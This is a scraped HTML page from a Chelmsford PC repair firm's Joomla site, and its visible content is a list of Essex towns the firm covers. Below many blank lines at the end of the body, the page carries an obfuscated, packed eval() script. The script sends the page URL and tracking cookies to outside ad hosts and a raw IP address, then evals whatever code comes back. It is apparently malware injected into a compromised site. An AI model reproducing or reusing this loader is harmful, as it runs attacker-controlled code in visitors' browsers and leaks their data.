

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jemitsolutions.co.uk/index.php?option=com_content&view=article&id=6&Itemid=11
body_size: 3326
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb">

<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="PC, Laptop, Computer, Repair, Servicing, Chelmsford, Essex, Baddow, Sandon, Galleywood, Virus, Malware, Removal, Networking, Internet, Broadband" />
  <meta name="title" content="Area Covered" />
  <meta name="author" content="Administrator" />
  <meta name="description" content="Laptop and PC computer repairs, maintenance and servicing, in Chelmsford and the Essex area.  Home and business premises visited." />
  <meta name="generator" content="Joomla! 1.5 - Open Source Content Management" />
  <title>PC &amp; Laptop Repair Chelmsford</title>
  <link href="/templates/ja_purity/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>


<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/system/css/system.css" type="text/css" />
<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/system/css/general.css" type="text/css" />
<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/ja_purity/css/template.css" type="text/css" />

<script language="javascript" type="text/javascript" src="https://jemitsolutions.co.uk/templates/ja_purity/js/ja.script.js"></script>

<script language="javascript" type="text/javascript">
var rightCollapseDefault='show';
var excludeModules='38';
</script>
<script language="javascript" type="text/javascript" src="https://jemitsolutions.co.uk/templates/ja_purity/js/ja.rightcol.js"></script>

<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/ja_purity/css/menu.css" type="text/css" />

<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/ja_purity/css/ja-sosdmenu.css" type="text/css" />
<script language="javascript" type="text/javascript" src="https://jemitsolutions.co.uk/templates/ja_purity/js/ja.cssmenu.js"></script>

<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/ja_purity/styles/background/lighter/style.css" type="text/css" />
<link rel="stylesheet" href="https://jemitsolutions.co.uk/templates/ja_purity/styles/elements/black/style.css" type="text/css" />

<!--[if IE 7.0]>
<style type="text/css">
.clearfix {display: inline-block;}
</style>
<![endif]-->

<style type="text/css">
#ja-header,#ja-mainnav,#ja-container,#ja-botsl,#ja-footer {width: 97%;margin: 0 auto;}
#ja-wrapper {min-width: 100%;}
</style>
</head>

<body id="bd" class="fs4 Moz" >
<a name="Top" id="Top"></a>
<ul class="accessibility">
	<li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
	<li><a href="#ja-mainnav" title="Skip to main navigation">Skip to main navigation</a></li>
	<li><a href="#ja-col1" title="Skip to first column">Skip to first column</a></li>
	<li><a href="#ja-col2" title="Skip to second column">Skip to second column</a></li>
</ul>

<div id="ja-wrapper">

<!-- BEGIN: HEADER -->
<div id="ja-headerwrap">
	<div id="ja-header" class="clearfix" style="background: url(https://jemitsolutions.co.uk/templates/ja_purity/images/header/header1.jpg) no-repeat top right;">

	<div class="ja-headermask">&nbsp;</div>

			<h1 class="logo">
			<a href="/index.php" title="JEM IT Solutions"><span>JEM IT Solutions</span></a>
		</h1>
	
			<ul class="ja-usertools-font">
	      <li><img style="cursor: pointer;" title="Increase font size" src="https://jemitsolutions.co.uk/templates/ja_purity/images/user-increase.png" alt="Increase font size" id="ja-tool-increase" onclick="switchFontSize('ja_purity_ja_font','inc'); return false;" /></li>
		  <li><img style="cursor: pointer;" title="Default font size" src="https://jemitsolutions.co.uk/templates/ja_purity/images/user-reset.png" alt="Default font size" id="ja-tool-reset" onclick="switchFontSize('ja_purity_ja_font',4); return false;" /></li>
		  <li><img style="cursor: pointer;" title="Decrease font size" src="https://jemitsolutions.co.uk/templates/ja_purity/images/user-decrease.png" alt="Decrease font size" id="ja-tool-decrease" onclick="switchFontSize('ja_purity_ja_font','dec'); return false;" /></li>
		</ul>
		<script type="text/javascript">var CurrentFontSize=parseInt('4');</script>
		
	
	</div>
</div>
<!-- END: HEADER -->

<!-- BEGIN: MAIN NAVIGATION -->
<div id="ja-mainnavwrap">
	<div id="ja-mainnav" class="clearfix">
	<ul class="menu"><li class="item5"><a href="https://jemitsolutions.co.uk/"><span>HOME</span></a></li><li class="item6"><a href="/index.php?option=com_content&amp;view=article&amp;id=7&amp;Itemid=6"><span>CONTACT</span></a></li><li id="current" class="active item11"><a href="/index.php?option=com_content&amp;view=article&amp;id=6&amp;Itemid=11"><span>AREA COVERED</span></a></li><li class="item12"><a href="/index.php?option=com_content&amp;view=article&amp;id=8&amp;Itemid=12"><span>RECOMMENDATIONS</span></a></li></ul>
	</div>
</div>
<!-- END: MAIN NAVIGATION -->

<div id="ja-containerwrap-fr">
<div id="ja-containerwrap2">
	<div id="ja-container">
	<div id="ja-container2" class="clearfix">

		<div id="ja-mainbody-fr" class="clearfix">

		<!-- BEGIN: CONTENT -->
		<div id="ja-contentwrap">
		<div id="ja-content">

			

						<div id="ja-pathway">
				
			</div>
			
			




<div class="article-content">
<p><!--[if gte mso 9]><xml> <w:WordDocument> <w:View>Normal</w:View> <w:Zoom>0</w:Zoom> <w:DoNotOptimizeForBrowser /> </w:WordDocument> </xml><![endif]--></p>
<p class="MsoNormal">Based in Moulsham, we can usually offer a same or next day service to customers in Chelmsford and the surrounding area.</p>
<p class="MsoNormal">Covered areas include:</p>
<p class="MsoNormal"> </p>
<ul>
<li>Braintree</li>
<li>Brentwood</li>
<li>Billericay</li>
<li>Boreham</li>
<li>Chelmsford</li>
<li>Great Baddow</li>
<li>Great Dunmow</li>
<li>Maldon</li>
<li>Notley</li>
<li>Ongar</li>
<li>Rayleigh</li>
<li>Romford</li>
<li>Springfield</li>
<li>Stock</li>
<li>Wickford</li>
<li>Witham</li>
</ul></div>


<span class="article_separator">&nbsp;</span>


			
		</div>
		</div>
		<!-- END: CONTENT -->

				<!-- BEGIN: LEFT COLUMN -->
		<div id="ja-col1">
					<div class="moduletable">
					<ul class="menu"><li class="item9"><a href="/index.php?option=com_content&amp;view=article&amp;id=2&amp;Itemid=9"><span>SERVICES</span></a></li><li class="item8"><a href="/index.php?option=com_content&amp;view=article&amp;id=4&amp;Itemid=8"><span>PC REPAIR</span></a></li><li class="item10"><a href="/index.php?option=com_content&amp;view=article&amp;id=3&amp;Itemid=10"><span>LAPTOP REPAIR</span></a></li><li class="item19"><a href="/index.php?option=com_content&amp;view=article&amp;id=13&amp;Itemid=19"><span>SCREEN REPAIR</span></a></li><li class="item14"><a href="/index.php?option=com_content&amp;view=article&amp;id=11&amp;Itemid=14"><span>PRINTER REPAIR</span></a></li><li class="item17"><a href="/index.php?option=com_content&amp;view=article&amp;id=5&amp;Itemid=17"><span>SOFTWARE ISSUES</span></a></li><li class="item15"><a href="/index.php?option=com_content&amp;view=article&amp;id=10&amp;Itemid=15"><span>NETWORKING</span></a></li><li class="item16"><a href="/index.php?option=com_content&amp;view=article&amp;id=9&amp;Itemid=16"><span>CUSTOM BUILDS</span></a></li><li class="item13"><a href="/index.php?option=com_content&amp;view=article&amp;id=12&amp;Itemid=13"><span>OTHER SERVICES</span></a></li></ul>		</div>
	
		</div><br />
		<!-- END: LEFT COLUMN -->
		
		</div>

		
	</div>
	</div>
</div>
</div>


<!-- BEGIN: FOOTER -->
<div id="ja-footerwrap">
<div id="ja-footer" class="clearfix">

	<div id="ja-footnav">
		
	</div>

	<div class="copyright">
		
	</div>

	<div class="ja-cert">
		
    <a href="http://jigsaw.w3.org/css-validator/check/referer" target="_blank" title="Our site is valid CSS" style="text-decoration: none;">
		<img src="https://jemitsolutions.co.uk/templates/ja_purity/images/but-css.gif" border="none" alt="Our site is valid CSS" />
		</a>
		<a href="http://validator.w3.org/check/referer" target="_blank" title="Our site is valid XHTML 1.0 Transitional" style="text-decoration: none;">
		<img src="https://jemitsolutions.co.uk/templates/ja_purity/images/but-xhtml10.gif" border="none" alt="Our site is valid XHTML 1.0 Transitional" />
		</a>
	</div>

	<br />
</div>
</div>
<!-- END: FOOTER -->

</div>













































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>

</html>